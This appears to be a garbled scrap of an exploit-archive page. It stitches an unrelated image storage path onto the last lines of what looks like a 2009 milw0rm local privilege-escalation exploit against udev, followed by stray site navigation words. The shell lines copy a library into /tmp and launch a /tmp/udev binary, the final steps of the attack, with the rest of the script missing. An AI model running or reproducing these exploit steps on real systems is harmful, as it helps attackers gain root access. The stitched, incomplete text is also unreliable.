
cp libno_ex.so.1.0 /tmp/libno_ex.so.1.0

/tmp/udev $1

# milw0rm.com [2009-04-20]

Tags:
Advisory/Source:
Link
Databases
Links
Sites
Solutions